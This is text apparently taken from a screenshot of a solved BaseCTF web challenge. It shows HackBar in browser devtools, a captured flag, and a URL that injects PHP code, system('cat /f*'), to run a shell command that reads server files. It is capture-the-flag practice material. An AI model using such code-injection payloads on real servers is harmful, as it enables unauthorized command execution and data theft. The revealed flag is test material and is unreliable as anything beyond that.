 ?> BaseCTF{54899a0b-f3fd-47c9-9aca-83f50fbf1c20}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:23608/?DT=system('cat /f*');